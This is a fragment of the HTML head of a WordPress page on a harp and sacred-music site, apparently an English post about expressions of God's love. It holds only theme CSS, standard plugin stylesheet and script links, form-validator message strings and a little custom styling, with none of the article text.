{content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dedede;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#537746;}.ast-header-break-point .main-header-bar{border-bottom-width:6px;border-bottom-color:#000000;}@media (min-width:769px){.main-header-bar{border-bottom-width:6px;border-bottom-color:#000000;}}@media (min-width:769px){#primary{width:76%;}#secondary{width:24%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Andada%3A400%2C%7CFondamento%3A400%7CAnek+Malayalam%3A600&#038;display=fallback&#038;ver=4.11.1' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://harpadei.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://harpadei.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bpmp-mp3-player-style-css' href='https://harpadei.com/wp-content/plugins/audio-player-block/build/view.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }.is-layout-flow > .alignleft{float: left;}.is-layout-flow > .alignright{float: right;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;}.is-layout-constrained > .alignright{float: right;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://harpadei.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://harpadei.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.11.1' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://harpadei.com/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='audioigniter-css' href='https://harpadei.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='uagb-block-css-css' href='https://harpadei.com/wp-content/uploads/uag-plugin/custom-style-blocks.css?ver=2.19.11' media='all' />
<script src="https://harpadei.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://harpadei.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://harpadei.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.8.3" id="commonjs-js"></script>
<script src="https://harpadei.com/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=6.8.3" id="responsivetablejs-js"></script>
<script src="https://harpadei.com/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=6.8.3" id="jsst-formvalidator-js"></script>
<script id="jsst-formvalidator-js-after">
jQuery.formUtils.LANG = {
            errorTitle: "Form submission failed!",
            requiredFields: "You have not answered all required fields",
            badTime: "You have not given a correct time",
            badEmail: "You have not given a correct e-mail address",
            badTelephone: "You have not given a correct phone number",
            badSecurityAnswer: "You have not given a correct answer to the security question",
            badDate: "You have not given a correct date",
            lengthBadStart: "The input value must be between ",
            lengthBadEnd: " characters",
            lengthTooLongStart: "The input value is longer than ",
            lengthTooShortStart: "The input value is shorter than ",
            notConfirmed: "Input values could not be confirmed",
            badDomain: "Incorrect domain value",
            badUrl: "The input value is not a correct URL",
            badCustomVal: "The input value is incorrect",
            badInt: "The input value was not a correct number",
            badSecurityNumber: "Your social security number was incorrect",
            badUKVatAnswer: "Incorrect UK VAT Number",
            badStrength: "The password isn&#039;t strong enough",
            badNumberOfSelectedOptionsStart: "You have to choose at least ",
            badNumberOfSelectedOptionsEnd: " answers",
            badAlphaNumeric: "The input value can only contain alphanumeric characters ",
            badAlphaNumericExtra: " and ",
            wrongFileSize: "The file you are trying to upload is too large",
            wrongFileType: "The file you are trying to upload is of the wrong type",
            groupCheckedRangeStart: "Please choose between ",
            groupCheckedTooFewStart: "Please choose at least ",
            groupCheckedTooManyStart: "Please choose a maximum of ",
            groupCheckedEnd: " item(s)",
            badCreditCard: "The credit card number is not correct",
            badCVV: "The CVV number was not correct"
        };
</script>
<!--[if IE]>
<script src="https://harpadei.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script id="sdm-scripts-js-extra">
var sdm_ajax_script = {"ajaxurl":"https:\/\/harpadei.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://harpadei.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<link rel="https://api.w.org/" href="https://harpadei.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harpadei.com/wp-json/wp/v2/posts/5608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harpadei.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://harpadei.com/en/different-expressions-of-gods-love/" />
<link rel='shortlink' href='https://harpadei.com/?p=5608' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harpadei.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharpadei.com%2Fen%2Fdifferent-expressions-of-gods-love%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harpadei.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharpadei.com%2Fen%2Fdifferent-expressions-of-gods-love%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
.sheet-music {
	padding: 20px;
    box-shadow: 1px 1px 5px 2px #bbbbbb;
    border-radius: 4px;
    background-color: #d2dfd2;
	transition: box-shadow 0.3s;
}

.sheet-music:hover {
	box-shadow: 1px 1px 5px 2px #ffffff00;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.BildHintergrund{
  background-image: url(https://harpadei.com/wp-content/uploads/2023/09/Liber-usualis.png);
  background-position: center center;
  background-size: 70% auto;
  background-origin: border-box;
  background-repeat: no-repeat no-repeat;
}

.BildHintergrund2{
  background-image: url(https://harpadei.com/wp-content/uploads/2022/01/30.-January-2022-1024x574.jpg);
  background-position: center center;
  background-size: cover;
  background-origin: border-box;
  background-repeat: no-repeat no-repeat;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
#main > nav {
  display: none
}</style>
<!-- end Simple Custom CSS and JS -->
